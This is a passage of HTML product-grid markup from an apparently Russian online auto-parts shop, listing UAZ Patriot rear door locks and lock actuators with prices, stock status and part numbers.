https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-zadnei-dveri-pravyi-3160-patriot-32603-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/zamok-dveri-zadnij-pravyj/">Замок задней двери  правый 3160/патриот</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>861&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Замок 3160-00-6205012-00 - механизм запора задней правый двери. Применяется на автомобилях УАЗ Патриот и 3160				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=32603" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="32603" data-product_sku="3160-00-6205012-00" aria-label="Добавить «Замок задней двери  правый 3160/патриот» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-33756 status-publish first instock product_cat-zamoki-drej product_tag-zamok-dveri-uaz-patriot product_tag-zamok-zadnej-dveri-uaz product_tag-zamok-zadnej-dveri-uaz-patriot product_tag-privod-zamka-dveri-uaz product_tag-privod-zamka-dveri-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="33756">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/privod-vykljuchenija-zamka-dveri-2/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-levyi-33756-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/privod-vykljuchenija-zamka-dveri-2/">Привод выключения замка задней двери Патриот левый</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 357&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Привод выключения замка задней двери 3163 левый				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=33756" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="33756" data-product_sku="3163-80-6205083-00" aria-label="Добавить «Привод выключения замка задней двери Патриот левый» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-33755 status-publish instock product_cat-zamoki-drej product_tag-zamok-dveri-uaz-patriot product_tag-zamok-zadnej-dveri-uaz product_tag-zamok-zadnej-dveri-uaz-patriot product_tag-privod-zamka-dveri-uaz product_tag-privod-zamka-dveri-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="33755">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/privod-vykljuchenija-zamka-dveri/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-vykliucheniia-zamka-zadnei-dveri-patriot-pravyi-33755-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/privod-vykljuchenija-zamka-dveri/">Привод выключения замка задней двери Патриот правый</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 542&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Привод выключения замка задней двери 3163 правый				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=33755" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="33755" data-product_sku="3163-80-6205082-00" aria-label="Добавить «Привод выключения замка задней двери Патриот правый» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-32614 status-publish instock product_cat-zamoki-drej product_tag-zamok-dveri-uaz-patriot product_tag-zamok-zadnej-dveri-uaz-patriot product_tag-privod-zamka-dveri-uaz product_tag-privod-zamka-dveri-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="32614">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/privod-jelektroblokirovki-dveri/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/privod-elektroblokirovki-zamka-dveri-zadka-patriot-32614-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/privod-jelektroblokirovki-dveri/">Привод электроблокировки замка двери задка Патриот</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>848&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Привод электроблокировки двери				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=32614" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="32614" data-product_sku="3160-00-6305510-95" aria-label="Добавить «Привод электроблокировки замка двери задка Патриот» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-32792 status-publish last outofstock product_cat-zamoki-drej product_tag-zamok-dveri-zadka-uaz-patriot product_tag-zamok-dveri-uaz-patriot product_tag-zamok-zadnej-dveri-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="32792">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/zamok-dveri-zadnij-pravyj-s-tjagami-novinka/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/zamok-dveri-patriot-vnutrennii-zadnii-pravyi-32792-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/zamok-dveri-zadnij-pravyj-s-tjagami-novinka/">Замок двери Патриот внутренний ЗАДНИЙ правый</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	
<font size="2" color="silver">Нет в наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Замок двери PATRIOT, 3160 внутренний ЗАДНИЙ правый / 3160-6205012 (2109-6205012-10)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="https://avtozapchastyuaz.ru/zamok-dveri-zadnij-pravyj-s-tjagami-novinka/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="32792" data-product_sku="3160-6205012" aria-label="Прочитайте больше о &ldquo;Замок двери Патриот внутренний ЗАДНИЙ правый&rdquo;" rel="nofollow"><span> Подробнее</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

							

			</div>
			
		<div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey"><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span></div><h4 class="title element-title">Популярные товары</h4><div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 products-bordered-grid wd-quantity-enabled pagination-pagination row grid-columns-4">
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-33448 status-publish instock product_cat-zamoki-drej product_tag-zamok-dveri-uaz-patriot has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="33448">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/palec-fiksatora-zamka-dveri/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/palets-fiksatora-zamka-dveri-33448-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/palec-fiksatora-zamka-dveri/">Палец фиксатора замка двери</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>53&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 									</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=33448" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="33448" data-product_sku="3163-00-6105228-00" aria-label="Добавить «Палец фиксатора замка двери» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

